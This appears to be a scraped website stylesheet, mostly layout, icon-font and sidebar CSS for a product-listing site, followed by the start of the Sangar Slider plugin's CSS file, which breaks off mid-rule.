    .lcxf{opacity: 0;filter:alpha(opacity=0);}
}
.lcxf .lcxfs{
    width:100%;
    overflow: hidden;
    cursor:pointer;
    transition: 0.5s;
    padding:10% 0;
}
.lcxf .lcxfs:hover{
    background: #0878c4;
    transition: 0.5s;
}
.lcxf .lcxfs:hover .ps1{color:#fff;}
.lcxf .lcxfs:hover .pp1{color:#fff;}
.lcxf .lcli{
    width:70px;
    font-size:14px;
    color:#696969;
    overflow: hidden;
}
.lcxf .lcli .pp1{
    width:70px;
    text-align: center;
    line-height: 20px;    
    overflow: hidden;
    float:left;
}
.lcxf .ps1{
    font-size:16px;
    color:#0878c4;
    width:100%;
    text-align: center;
}
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536806200346'); /* IE9*/
  src: url('iconfont.eot?t=1536806200346#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536806200346') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536806200346#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont11 {
  font-family:"iconfont" !important;
  font-size:24px;
  font-style:normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-kefu:before { content: "\e605";color:#fff; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536806612471'); /* IE9*/
  src: url('iconfont.eot?t=1536806612471#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536806612471') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536806612471#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-gouwuche:before { content: "\e610";color:#0878c4; }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536807192599'); /* IE9*/
  src: url('iconfont.eot?t=1536807192599#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536807192599') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536807192599#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-13:before { content: "\e60b";color:#0878c4;  }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536807530955'); /* IE9*/
  src: url('iconfont.eot?t=1536807530955#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536807530955') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536807530955#iconfont') format('svg'); /* iOS 4.1- */
}


.icon-jiantou-copy-copy-copy:before { content: "\e669";color:#0878c4;  }
@font-face {font-family: "iconfont";
  src: url('iconfont.eot?t=1536808001999'); /* IE9*/
  src: url('iconfont.eot?t=1536808001999#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff'),
  url('iconfont.ttf?t=1536808001999') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+*/
  url('iconfont.svg?t=1536808001999#iconfont') format('svg'); /* iOS 4.1- */
}
.icon-erweima:before { content: "\e7c1";color:#Fff;}



/*脙楼脗聫脗鲁脙陇脗戮脗搂脙娄脗路脗禄脙楼脜聽脗聽脙楼脗陇脜隆脙搂脗芦脗炉脙漏脗垄芒鈧久兟偮嬧€�*/
.ssss .yindong{
    width:100%;
    cursor:pointer;
    position: relative;
}
.ssss .yindong .bob{
    width:100%;
    background: #0878c4;
    padding:10px 0;
    position: relative;
}

.ssss .yindong .bob p{
    text-align: center;
    font-size:14px;
    color:#fff;
}

.ssss .yindong .llewm{
    width:100px;
    height:115px;
    position: absolute;
    z-index: 1000;
    background: #555;
    right:40px;
    top:0px;
    display: none;
    padding:10px;
}
.ssss .yindong .llewm p { color:#fff;text-align:center;  }
.ssss .yindong:hover .llewm{
    display: block;
}

.zp
{
	float:right;
	/* margin-top: 30px; */
}
.spfl
{
	float:left;
	width: 252px;
	height: 50px;
	line-height: 50px;
	font-weight: 100;
	font-size: 18px;
	/* position: relative; */
	background: #0878c4;
	color: #fff;
	text-align: center;
}
.left_ny .d1
{
    font-size: 16px;
    margin-left: 20px;
    text-align: left;
}
.spfl:hover .left_ny
{
  display:block;
}
.left_ny
{
    position: absolute;
    z-index: 99999999;
    background: #fff;
    width: 253px;
    padding-left: 0px;
    box-shadow: 0 2px 16px 0 rgba(1,66,104,.2);
    display: none;
}
.remai1
{
	width:100%;
	float:left;
	/* background: #fff; */
}
.news1
{
	width:100%;
	float:left;
	background: #f5f5f5;
	/* padding-top: 30px; */
	padding-bottom: 30px;
}
.xq
{
    width: 80px;
    height: 80px;
    background: #248bd6;
    display: inline-block;
    border-radius: 50%;
    text-align: center;
    color: #fff;
    margin: auto;
    position: absolute;
    left: 35%;
    bottom: 30px;
    z-index: 9999;
    display: none;
}
.right li:hover .xq
{
  display:block;
}
.xq a
{margin-top: 20px;float: left;text-align: center;width: 80px;color: #fff;font-size: 14px;}
.lz1
{
	width:100%;
	float:left;
	/* background: #fff; */
	margin-bottom: 30px;
}
.hf
{
	position:absolute;
	z-index: 9999;
	background: #59b137;
	width: 270px;
	text-align: center;
}
.hf1
{
    margin-top: 42px;

}
.hf1 p
{
    color: #fff;
    font-size: 20px;
    margin-bottom: 5px;
}
.hf1 span
{
    color: #ffffff9e;
}
.hf2
{
    text-align: center;
    margin: auto;
    width: 100%;
}
.hf2 p
{
    width: 170px;
    height: 40px;
    line-height: 40px;
    font-size: 16px;
    color: #fff;
    background: #4a9d2b;
    text-align: center;
    margin: auto;
    margin-top: 15px;
}
.hf3
{
    width: 100%;
    float: left;
    text-align: center;
}
.hf3 p
{
    float: left;
    color: #fff;
    width: 100%;
    margin-top: 20px;
}
.hf3 p a
{
    float: left;
    height: auto !important;
    color: #fff;
}
@media only screen and (max-width: 48em) {
.head1
{
	display:none;
}
.remai .left {
    float: left;
    width: 100%;
    height: 261px;
    background: url(../../images/3/kbg.jpg) center no-repeat;
}
.remai .left .p1 {
    margin: 11% 0 0 0;
}
.hf {
    position: absolute;
    z-index: 9999;
    background: #59b137;
    width:100%;
    text-align: center;
}
}

.mbx
{
    width: 100%;
    float: left;
    background: #fff;
    height: 45px;
    line-height: 45px;
    font-size: 16px;
    
}
.mbx_c
{
    width: 1200px;
    margin: auto;
}
.pro_fl
{
	width:100%;
	float:left;
	background: #fff;
}
.pro_fl_c
{
    width: 1200px;
    margin: auto;	
}
.pro_fl_c p
{
    float: left;
    height: 35px;
    line-height: 35px;
    border: 1px solid #eee;
    padding: 10px;
    margin-right: 15px;
    font-size: 15px;
    margin-top: 10px;
}
.pro_fl_c p a
{
    color: #666;
}
.pro_lb
{
	width:100%;
	float:left;
	background: #fff;
	padding-top: 0px;
}
.pro_lb_c
{
	width:1200px;
	margin:auto;
}
.pro_lbt
{
      width: 150px;
      float: left;
      height: 150px;
      display: table-cell;
      vertical-align: middle;
      text-align: center;
      border: 1px solid #eee;
}
.pro_lbt img
{
line-height:150px;
    height:150px;
    width: 100%;
    overflow: hidden;
    object-fit: contain;
    transition: all 0.6s;
}
.pro_lb1
{
    float: left;
    margin-left: 30px;
    width:250px;
}
.pro_lb1 p
{
    font-size: 12px;
    margin-bottom: 5px;
}
.pro_lb1 p:nth-child(1) {
    font-size: 14px;
    color: #ff0000;
}
.pro_lb1 p a:nth-child(1) {
    font-size: 14px;
    color: #ff0000;
}
.pro_lb2
{
    float: left;
    margin-left: 30px;
}
.pro_lb2 p
{
    font-size: 12px;
    margin-bottom: 5px;
    color: #000;
    text-align: right;
}
.pro_lb2 p:nth-child(1) {
    color: #000 !important;
    font-size: 14px;
}
.pro_lb3
{
    float: left;
    margin-left: 100px;
}
.pro_lb_c ul li .pro_lb3:nth-child(5)>p:nth-child(1) {

    color: red;
    font-size: 14px;
}
.pro_lb3 p
{
    font-size: 12px;
    margin-bottom: 5px;
    color: #999;
}
.pro_lb4
{
    float: right;
    width: 150px;
}
/*
.pro_lb4 p
{
    background: #ff6600;
    padding: 15px 30px;
    color: #fff;
}
*/
.pro_lb_c li
{
    width: 100%;
    float: left;
    border-bottom: 1px solid #eee;
    padding-bottom: 30px;
    padding-top: 30px;
}
fyc{width: 820px;float: left;/* background: #fff; */margin-top: 0px;}
   
.fy{width: 90%;margin-bottom: 1%;margin-top: 1%;float: left;/* padding-left: 20px; */}
.fy a{max-width: INITIAL;min-width:2%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;}

.fy a:hover{transition: 0.5s;border: 1px solid #db0918;background: #db0918;color: #fff;}
.fy .cpb{width: 2%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;padding: 0 1%;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;border: 1px solid #FD9700;background: #FD9700;color: #fff;}
@media only screen and (max-width: 48em) {
    .fy a{padding:0 3%;max-width: initial;}
    .fy .cpb{padding:0 3%;}

}
@media only screen and (max-width: 40em) {
    .fy a{padding: 0 2%;width: auto;}
    .fy .cpb{    padding: 0 3.4%;}
}
.fy .btnGo{width: 10%;height: 10%;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;cursor:pointer;}
.fy .inputbox{width: 5% !important;height: 3.5rem;border: 1px solid #eee;border-radius: 0.5rem;float: left;margin: 0 0.5%;text-align: center;transition: 0.5s;display: block;font-size: 1.4rem;font-size: 1.1rem\9;line-height: 3.5rem;font-size: 14px;text-decoration: none;color: #696969;transition: 0.5s;background: #fff;}
#fy2{display: none}
@media only screen and (max-width: 40em) {
    .fy .inputbox{display: none}
    .fy .btnGo{display: none}
}
#reset{
    	    display:none;
    	    background:#eee;
    	    width:500px;
    	    height:370px;
    	    position:absolute;
    	    right: 100%;
    	    top:35%;
    	   }
        #reset #talk{
        	width: 100%;
        	height: 50px;
        	background: #0878c4;
        	text-align: center;
        	line-height: 50px;
        	font-size: 18px;
        	color: #fff;
        	font-weight: 700;
        }
        #talk #close{
            position:absolute;
            right: 5px;
            top: 0;
            font-size:20px;
            width:20px;
            height:20px;
       		color: #999;
            cursor:pointer;
        }
        #reset .group{
        	margin: 20px 15px;
        }
        #reset .group label{
        	color: #666;
        	font-size: 14px;
        }
        #username {
			width: 100%;
			height: 35px;
			border: 1px solid #eee;
			outline: none;
		}
		#content {
			width: 100%;
			height: 110px;
			border: 1px solid #eee;
			outline: none;
			margin-top: 10px;
			resize: none;
		}
		#btn2 {
		/*margin-left: 200px;*/	
			width: 120px;
			height: 40px;
			border: 0;
			border-radius: 5px;
			background: #0878c4;
			font-size: 14px;
			color: #fff;
			/*padding: 5px;*/	
		}
		#btn3 {
			width: 50px;
			height: 25px;
			border: 0;
			border-radius: 5px;
			background: #ddd;
			font-size: 14px;
			color: #666;
			padding: 5px;

		}
		#box{
			margin: 0 auto;
			/* width: 1000px; */
			height: auto;
			background-repeat: no-repeat;
			background-position: top center;
			/* border-radius: 10px; */
			text-align: center;
			background: #0878c4;
			padding-bottom: 15px;
			padding-top: 15px;
		}
		#box #btn{
			/* display: block; */
			/* width: 150px; */
			/* text-align: center; */
			/* text-decoration: none; */
			color: #fff;
			font-size: 15px;
			/* background: #fff; */
			/* border-radius: 5px; */
			/* padding: 5px; */
			/* margin:10px; */
			/* cursor: pointer; */
		}
		#uls{
			margin: 20px 10px 0;
			background: #fff;
			border-radius: 10px auto 0; 
		}
		#uls li {
			padding: 10px 5px;
			border-bottom: 1px dashed #eee;
		}
		#uls li .username {
			color:#2223218a;
			padding: 2px 5px;
		}
		#uls li p {
			padding: 10px 10px;
			color: #aaa;
			font-size:14px;
		}
		.delet{
			float: right;
			text-decoration: none;
			color: #ccc;
			margin-right: 20px;
			font-size: 20px;
		}
		.delet:hover{
			color: red;
		}
.has-shop
{
    margin: 20px 15px;
    font-size: 15px;
}

.has-shop input
{
    margin-right: 8px;
}
.xz
{
	width:100%;
	float:left;
	margin-top:20px;
	margin-bottom: 20px;
}
.ziduan1
{
    border-top: 1px solid #eee;
}
.ziduan1 b
{
    font-size: 16px;
}
.ziduan1 p
{
    height: 30px;
    line-height: 30px;
}
.ziduan1 p span
{
    color: #ff6600;
}
.mb25 {
    margin-bottom: 25px;
}
.mb25 .label {
    position: relative;
    display: inline-block;
    box-sizing: border-box;
    padding: 0 10px;
    height: 45px;
    width: 482px;
    line-height: 45px;
    border-bottom: 1px solid #dfdfdf;
    border-radius: 3px;
    background: #fff;
    float: left;
    font-size: 14px;
}
.mb25 .label input[type=text] {
    border: none;
    outline: none;
    width: 350px;
    height: 42px;
}
.pro_ly
{
	width:100%;
	float:left;
	background: #fff;
}
.pro_ly_c
{
	width:1200px;
	margin:auto;
}
.apply-hot-line-wrapper
{
    width: 100%;
    float: left;
}
.apply-hot-line
{
    float: left;
    font-size: 30px;
}
.apply-hot-line img {
    margin-left: 12px;
    margin-right: 6px;
    width: 26px;
    height: 24px;
}
.apply-hot-line {
    display: -webkit-box;
    display: -webkit-flex;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    align-items: center;
    width: 450px;
    height: 40px;
    background: #fff;
    border-radius: 0 100px 100px 0;
    line-height: 40px;
    font-size: 14px;
    font-family: MicrosoftYaHei;
    color: #333;
    margin-right: 50px;
}
.pro_ly_z
{

top: 450px;

width: 1200px;

margin: 0 auto;

height: 341px;

background: #fff;

border-radius: 10px;

padding: 30px 80px;

box-sizing: border-box;

box-shadow: 0 2px 22px 0 rgba(79,121,178,.16);

margin-top: 30px;

margin-bottom: 30px;
}
.mb25>label:first-of-type {
    margin-right: 50px;
    width: 450px;
}
.mb25 .label-type {
    border: none;
    background: transparent;
    line-height: 24px;
    font-size: 16px;
    margin-top: 10px;
}

.mb25  .label-type input:checked+.my-radio {
    position: relative;
}
.mb25  .label input[type=radio] {
    vertical-align: middle;
}
.apply-btn {
    width: 320px;
    height: 42px;
    background: #297fff;
    border-radius: 4px;
    font-size: 20px;
    font-weight: 700;
    color: #fff;
    line-height: 26px;
    border: none;
    outline: none;
}
.pro_dd
{
    text-align: center;
    float: left;
    width: 100%;
    margin: auto;
}
.pro_dd h1
{
    color: #ff0000;
}
.pro_dd p
{
    font-size: 24px;
    margin-bottom: 10px;
}
.pro_dd img
{margin-bottom: 5px;}
.pro_dd em
{
    width: 150px;
    display: inline-block;
    margin-left: 10px;
    margin-right: 10px;
}
.pro_dd span
{
    float: left;
    font-size: 14px;
}
.d1:hover .pro_xl
{
  display:block;
}
.pro_xl
{
    position: absolute;
    background: #fff;
    left: 253px;
    width: 668px;
    height: auto;
    z-index: 9999999999;
    padding-bottom: 20px;
    top: 0;
    display: none;
    box-shadow: 0 2px 16px 0 rgba(1,66,104,.2);
}
.pro_xl em
{
    font-size: 14px;
    border-bottom: 1px solid #eee;
    width: 95%;
    float: left;
    padding: 10px 0px 10px 20px;
    margin-bottom: 10px;
    color: #000;
    font-style: normal;
}
.pro_xl em a:hover
{
      color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}
.pro_xl span
{
    padding-left: 20px;
    float: left;
    font-size: 12px;
    color: #999;
    height: 35px;
}
.pro_xl span a
{

    color: #666;
}
.pro_xl span a:hover
{
      color:#0878c4; text-decoration:underline;
    transition: 0.5s;
}
.login {
    float: left;
    width: 90%;
    height: 34px;
    border: 1px solid #eee;
    border-radius: 5px;
    background: #fff;
    overflow: hidden; 
    line-height: 34px;
    margin-top: 50px;
    text-align: center;
    margin-left: 10px;
    margin-bottom: 10px;
    color: #696969;
    font-size: 15px;
}

.ys
{
	background: #0878c4!important;
	}
	
	.ys a
	{
		    color: white!important;
		}
		
		
		
		
		
		
		
		
		
		
.pro_lb4 em {
    background: #0878c4;
    padding: 15px 30px;
    color: #fff;
    display: inline-block;
    margin-top: 10px;
    font-size: 14px;
    font-weight: 600;
    font-style: normal;
    width: 85px;
}


.pro_lb4 .flag .p {
    float: left;
    color: #000;
    font-size: 14px;
}
.pro_lb4 .flag .d {
    width: 100%;
    height: 47px;
    float: left;
    background: #fff;
    margin: 3.3% 0;
}
.pro_lb4 .flag .d .b1 {
    width: 49%;
    height: 47px;
    border: 1px solid #eee;
    float: left;
    font-size: 16px;
    color: #696969;
    font-weight: bold;
    text-align: center;
    line-height: 45px;
}
.pro_lb4 .flag button, input {
    overflow: visible;
    width: 100%;
    border: none;
}
 

.flag .d .b2+.b2 {
    border-top: none;
}
.pro_lb4 .b2 {
    width: 30%;
    height: 23px;
    float: left;
    border-right: 1px solid #eee;
    border-top: 1px solid #eee;
    border-bottom: 1px solid #eee;
    background: #f9f9f9;
    text-align: center;
    color: #999;
    font-size: 14px;
    line-height: 23px;
    cursor: pointer;
}
.flag ,.flag .p2
{
    float: left;
    font-size: 14px;
}


.pro_lb2 p e {
    width: 70px;
    display: inline-block;
    text-align: right;
}

.pro_lb3 p e2
{
	color: #000;
	font-size: 14px;
	}
	
	
	
	
	.xj_yd
{
	width:100%;
	float:left;
	background: #fff;
}
.xj_yd_c
{
	width:1200px;
	margin:auto;
	background: #dcefff;
	height: 60px;
}
.xj_yd_l
{
    float: left;
    margin-top: 0px;
    margin-left: 20px;
}
.xj_yd_l img
{
    height: 60px;
}
.xj_yd_c1
{
	float:left;
}
.xj_yd_c1 p
{
    float: left;
    line-height: 60px;
    font-size: 20px;
    color: #fff;
    margin-left: 10px;
    margin-right: 10px;
}
.xj_yd_c1 span
{
    line-height: 60px;
    font-size: 14px;
    font-weight: 500;
    color: #0093e6;
}
.xj_yd_r
{
    float: right;
    margin-right: 25px;
    margin-top: 25px;
    display: none;
}
.xj_yd_r p
{
    background: #0878c4;
    padding: 15px 30px;
    color: #fff;
    width: 85px;
    font-weight: 600;
    font-size: 16px;
    text-align: center;
}
.xj_yd_r p a
{
  color:#fff;
}


.pro_lb5 p {
    font-size: 14px;
    color: #000;
}
.pro_lb5 {
    float: left;
    width:220px;
}












.pro_dd
{
    text-align: center;
    float: left;
    width: 100%;
    margin: auto;
    border: 1px solid #eee;
    padding: 20px;
}
.xlxwm
{
    font-size: 16px;
    margin-bottom: 20px;
}
.pro_dd1
{
    float: left;
    width: 100%;
}
.pro_dd1_l1
{
    float: left;
    width: 18%;
    height: 180px;
    line-height: 180px;
    border: 1px solid #eee;
    margin-bottom: 5px;
    font-size: 14px;
}
.pro_dd1_r1
{
    float: right;
    width: 80%;
    height: 180px;
    border: 1px solid #eee;
    text-align: left;
}
.pro_dd1_r1 img
{
    margin-top: 15px;
    margin-left: 15px;
}
.pro_dd1_l
{
    float: left;
    width: 18%;
    height: 45px;
    line-height: 45px;
    border: 1px solid #eee;
    margin-bottom: 5px;
    font-size: 14px;
}
.pro_dd1_r
{
      float: right;
      width: 80%;
      line-height: 45px;
      border: 1px solid #eee;
      text-align: left;
}
.pro_dd h1
{
    color: #ff0000;
}
.pro_dd1_qq
{
    position: relative;
}
.pro_dd1_qq p
{
    padding-left: 28px;
}
.pro_dd p
{
    font-size: 14px;
    margin-left: 15px;
    float: left;
    position: relative;
}
.pro_dd p img
{
    margin-top: 11px;
    position: absolute;
    left: 0;
}
.side ul li:hover
{
  color:#fff;
}
.side{position:fixed;width:78px;right:0;top: 40%;margin-top:-200px;z-index:100000000;border:1px solid #e0e0e0;background:#fff;border-bottom:0}
.side ul li{width:78px;height:78px;float:left;position:relative;border-bottom:1px solid #e0e0e0;color:#333;font-size:14px;line-height:38px;text-align:center;transition:all .3s;cursor:pointer}
.side ul li:hover{background:#0878c4;/*color:#fff*/}
.side ul li:hover a{color:#fff}
.side ul li i{height:25px;margin-bottom:1px;display:block;overflow:hidden;background-repeat:no-repeat;background-position:center center;background-size:auto 25px;margin-top:14px;transition:all .3s}
.side ul li i.bgs1{background-image:url(../../images/3/right_pic5.png)}
.side ul li i.bgs2{background-image:url(../../images/3/right_pic7.png)}
.side ul li i.bgs3{background-image:url(../../images/3/right_pic2.png)}
.side ul li i.bgs4{background-image:url(../../images/3/right_pic1.png)}
.side ul li i.bgs5{background-image:url(../../images/3/right_pic3.png)}
.side ul li i.bgs6{background-image:url(../../images/3/right_pic6_on.png)}
.side ul li i.bgs10{background-image:url(../../images/3/right_pic10.png)}
.side ul li:hover i.bgs1{background-image:url(../../images/3/right_pic5_on.png)}
.side ul li:hover i.bgs2{background-image:url(../../images/3/right_pic7_on.png)}
.side ul li:hover i.bgs3{background-image:url(../../images/3/right_pic2_on.png);color: #fff;}
.side ul li:hover i.bgs4{background-image:url(../../images/3/right_pic1_on.png)}
.side ul li:hover i.bgs5{background-image:url(../../images/3/right_pic3_on.png)}
.side ul li:hover i.bgs10{background-image:url(../../images/3/right_pic10_on.png)}
.side ul li .sidebox{position:absolute;width:78px;height:78px;top:0;right:0;transition:all .3s;overflow:hidden}
.side ul li.sidetop{background:#0878c4;color:#fff}
.side ul li.sidetop:hover{opacity:.8;filter:Alpha(opacity=80)}
.side ul li.sideewm .ewBox.son{width: 202px;display:none;color:#363636;text-align:center;padding-top: 0;position:absolute;left: -204px;top:0;background-image:url(../../images/3/leftewm.png);background-repeat:no-repeat;background-position:center center;border:1px solid #e0e0e0;height: 441px;}
.side ul li.sideetel .telBox.son{width:240px;height:237px;display:none;color:#fff;text-align:left;position:absolute;left:-240px;top:-79px;background:#f67524}
.side ul li.sideetel .telBox dd{display:block;height:118.5px;overflow:hidden;padding-left:82px;line-height:24px;font-size:18px}
.side ul li.sideetel .telBox dd span{display:block;line-height:28px;height:28px;overflow:hidden;margin-top:32px;font-size:18px}
.side ul li.sideetel .telBox dd.bgs1{background:url(../../images/3/right_pic8.png) 28px center no-repeat;background-color:#0878c4}
.side ul li.sideetel .telBox dd.bgs2{background:url(../../images/3/right_pic9.png) 28px center no-repeat}
.side ul li:hover .son{display:block!important;animation:fadein 1s}
@keyframes fadein{from{opacity:0}
to{opacity:1}
}

.xj_bj
{    width: 100%;
    float: left;}
.xj_bj p
{
    font-size: 16px;
    font-weight: 600;
    color: #000;
    margin-bottom: 15px;
    /* border-top: 1px solid #eee; */
    padding: 10px;
    /* border-bottom: 1px solid #eee; */
    background: #c6eaff61;
}

.lix {
    width: 19.8% !important;
}








.bg-grey {
	background-color: #f2f2f4;
	width: 100%;
	height: auto;
	float: left;
	margin-bottom: 30px;
}

.content {
	width: 1200px;
	margin: 0 auto;
	height: auto;
}

h2.title {
	text-align: center;
	font-size: 24px;
	color: #333;
	line-height: 24px;
	padding-bottom: 24px;
	position: relative;
}

h2.title:after {
	position: absolute;
	left: 50%;
	width: 46px;
	height: 1px;
	margin-left: -23px;
	background-color: #0c9;
	bottom: 0;
	content: '';
}

p.subtitle {
	margin-top: 18px;
	text-align: center;
	font-size: 16px;
	color: #666;
	line-height: 30px;
}

.tab-block {
	width: 1200px;
	height: 580px;
	background-color: #FFF;
	border: 1px solid #e5e5e5
}

.tab-block.information-tab {
	height: auto;
}

.tab-block.information-tab .tabs {
	height: auto;
}

.tab-block .tab-buttons {
	width: 100%;
	height: 50px;
	background-color: #fafafa
}

.tab-block .tab-buttons .tab-button {
	width: 15%;
	float: left;
	height: 50px;
	text-align: center;
	font-size: 16px;
	color: #999;
	line-height: 50px;
	position: relative;
	cursor: pointer
}

.tab-block .tab-buttons .tab-button.cur {
	background-color: #fff;
	color: #333
}

.tab-block .tab-buttons .tab-button.cur:after {
	content: '';
	position: absolute;
	top: -1px;
	left: 0;
	width: 100%;
	height: 2px;
	background-color: #1183ff
}

.tab-block .tabs {
	width: 100%;
	height: 528px
}

.tab-block .tabs .tab-item {
	width: 100%;
	height: 100%;
	display: none;
	float: left;
	background: #fff;
}

.tab-block .tabs .tab-item.active {
	display: block
}

.information-tab .information-left {
	width: 500px;
	height: 340px;
	overflow: hidden;
	position: relative;
	float: left;
}

.information-tab .information-left img {
	width: 100%;
	height: auto
}

.information-tab .information-left .left-bottom {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 48px;
	line-height: 48px;
	background-color: rgba(0, 0, 0, .5);
	z-index: 2;
	color: #fff;
	padding: 0 14px
}

.information-tab .information-left .left-bottom .article-title {
	font-size: 18px;
	width: 400px;
	float: left;
}

.information-tab .information-left .left-bottom .article-time {
	font-size: 14px;
	float: right;
}

.information-tab .information-right {
	width: 640px;
	height: 340px;
	float: right;
}

.information-tab .information-right .article-list {
	padding-top: 20px
}

.information-tab .information-right .article-list .article-link {
	display: block;
	padding: 0 20px
}

.information-tab .information-right .article-list .article-link .article-head span {
	display: inline-block;
	vertical-align: middle
}

.information-tab .information-right .article-list .article-number {
	width: 20px;
	height: 20px;
	text-align: center;
	line-height: 20px;
	color: #fff;
	background-color: #999;
	font-size: 14px
}

.information-tab .information-right .article-list .article-title {
	font-size: 16px;
	color: #333;
	line-height: 20px;
	margin-left: 14px;
	width: 450px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap
}

.information-tab .information-right .article-list .article-time {
	float: right;
	font-size: 12px;
	color: #999;
	line-height: 20px
}

.information-tab .information-right .article-list .article-content {
	margin-top: 10px;
	padding-left: 44px;
	width: 450px;
	font-size: 14px;
	color: #666;
	line-height: 26px;
	display: none
}

.information-tab .information-right .article-list .article-content p {
	height: 52px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
}

.information-tab .information-right .article-list:nth-of-type(1) .article-number,
.information-tab .information-right .article-list:nth-of-type(2) .article-number,
.information-tab .information-right .article-list:nth-of-type(3) .article-number {
	background-color: #333
}

.information-tab .information-right .article-list.current .article-link {
	background-color: #fafafc;
	padding: 20px
}

.information-tab .information-right .article-list.current .article-number {
	background-color: #0c9!important
}

.information-tab .information-right .article-list.current .article-title {
	color: #0c9
}

.information-tab .information-right .article-list.current .article-content {
	display: block
}

.question-icon {
	width: 16px;
	height: 16px;
	display: inline-block;
	vertical-align: middle;
	background: url(../images/question-icon.png) center no-repeat;
	-ms-background-size: 16px 16px;
	background-size: 16px 16px;
}
.yq_nr
{}
.yq_nr p
{
    float: left;
    font-size: 12px;
    width: 140px;
    padding: 8px 20px;
    overflow: hidden;
}
.yq_nr p a:hover
{
  color:#0878c4;
}

.zm
{float: left;background: #fff;width: 100%;padding-bottom: 20px;}
.zm p
{
    float: left;
    margin-right: 15px;
}
.zm1
{
    padding: 20px;
}
.zm1 p a:hover
{
  color:#0878c4;
}
.yq_nr1
{
    width: 150px;
    float: left;
    text-align: left;
}



.guang
{width: 100%;background: #fff;height: 100%;position: relative;}
.guang img
{

    width: 100%;
}
.guang button
{
	background:url(../../images/3/close_top.png) no-repeat;
	position: absolute;
	top: 10px;
	right: 50px;
	padding: 4px;
	width: 18px;
	height: 18px;
	color: #dedede;
	font-size: 20px;
	border: none;
}
.guang1
{
    margin: 0 auto;
    min-width: 1200px;
    max-width: 100%;
}

--- FILE ---
content_type: text/css
request_url: http://jscssimage.jz60.com/v19-2/cn/css/assets/css/sangarSlider.css
body_size: 2403
content:
/**
 * Sangar Slider
 * Copyright 2014, Tonjoo
 * Sangar slider is available under dual license : GPLv2 and Tonjoo License
 * http://www.gnu.org/licenses/gpl-2.0.html
 */

.sangar-slideshow-container {
   margin-left: auto;
    margin-right: auto;

}

.sangar-slideshow-container .sangar-slideshow-content {
    background-repeat: no-repeat;
    background-position: center;
    overflow: hidden;
    z-index: 99;
}

/* NO TRANSITION
 ================================================== */
.sangar-slideshow-container .notransition {
  -webkit-transition: none !important;
  -moz-transition: none !important;
  -o-transition: none !important;
  -ms-transition: none !important;
  transition: none !important;
}


/* CONTAINER
 ================================================== */
.sangar-slideshow-container div.sangar-wrapper {
    position: relative;
    overflow: hidden;
}
.sangar-slideshow-container div.sangar-slideshow-content {
    position: relative;
    overflow: hidden;
    margin-left: auto;
    margin-right: auto;
}
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper {
    position: absolute;
    -webkit-backface-visibility: hidden;
    -webkit-perspective: 1000px;
    -webkit-transform-style: preserve-3d;

    -moz-backface-visibility: hidden;
    -moz-perspective: 1000px;
    -moz-transform-style: preserve-3d;

    -o-backface-visibility: hidden;
    -o-perspective: 1000px;
    -o-transform-style: preserve-3d;

    -ms-backface-visibility: hidden;
    -ms-perspective: 1000px;
    -ms-transform-style: preserve-3d;
}
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper > .sangar-content {
    position: absolute;
    top: 0;
    left: 0;
    overflow: hidden;
}
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper > .sangar-content > a,
.sangar-slideshow-container .sangar-slideshow-content > .sangar-content-wrapper > .slideWrapperInside > .sangar-content > a {
    left: 0;
    top: 0;
    position: absolute;
    width: 100%;
    height: 100%;
    display: block;
    z-index: 20;
    background: none;
    -webkit-backface-visibility: hidden;
    outline: none;
    padding: 0;
    margin: 0;
    text-indent: 100%;
    white-space: nowrap;
    overflow: hidden;
}
.sangar-slideshow-content > img,
.sangar-slideshow-content > div,
.sangar-slideshow-content > a { display: none } 


/* TIMER
 ================================================== */
.sangar-slideshow-container div.sangar-timer {
    position: absolute;
    display: block;
    top: 0px;
    left: 0px;
    height: 5px;
    opacity: 0.6;    
    z-index: 99;

    /*cursor: pointer;*/
}
.sangar-slideshow-container div.sangar-timer div.sangar-timer-mask {
    height: 100%;
    width: 0px;
